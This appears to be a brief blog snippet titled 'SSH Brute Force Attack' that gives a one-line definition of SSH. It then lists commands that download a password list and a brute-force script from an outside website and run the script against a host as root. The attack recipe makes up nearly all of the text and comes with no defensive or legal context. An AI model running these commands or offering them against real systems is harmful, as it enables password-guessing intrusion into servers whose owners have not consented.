 SSHBrute Force Attack... ?
SSH is an acronym which stands for Secure SHell, which provides a secure shell
access to a remote machine.
wget http://zeldor.biz/other/bruteforce/passlist.txt
wget http://zeldor.biz/other/bruteforce/brutessh.zip
python brutessh.py -h 10.1.100.4 -u root -d passlist.txt
 